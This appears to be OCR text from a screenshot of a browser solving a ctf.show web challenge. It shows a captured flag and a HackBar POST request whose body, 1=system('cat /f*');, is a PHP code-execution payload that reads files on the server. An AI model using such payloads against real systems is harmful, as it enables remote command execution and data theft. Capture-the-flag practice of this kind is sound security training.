 不安全 52137840-13cb-4d57-86e6-80dfad788c01.challenge.ctf.show/2.php 2
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案
ctfshow{860fd5e1-45b2-465d-8e63-e681802f2a32}
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://52137840-13cb-4d57-86e6-80dfad788c01.challenge.ctf.show/2.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system%28%27cat+%2Ff*%27%29%3B